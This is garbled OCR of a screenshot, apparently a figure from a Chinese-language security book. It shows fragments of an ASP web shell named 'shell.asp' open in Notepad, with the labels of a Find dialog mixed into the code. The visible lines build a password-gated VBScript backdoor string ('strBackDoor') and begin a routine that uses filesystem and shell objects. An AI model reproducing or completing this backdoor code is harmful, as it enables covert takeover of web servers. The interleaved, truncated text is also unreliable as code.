 查找内容(N): sub 查找下一个(F) , wsX
方向
sTime = Time 取消
theAct= Requ
区分大小写(C) 向上(U) 向下(D)
pageName = R
aspPath = Re ") ''系统临时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""""" & clientPassword & """"")<>"""""" Then Sessi
图 5.103
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Sub createIt(fsoX, saX, wsX)
If isDebugMode = False Then
On Error Resume Next
End If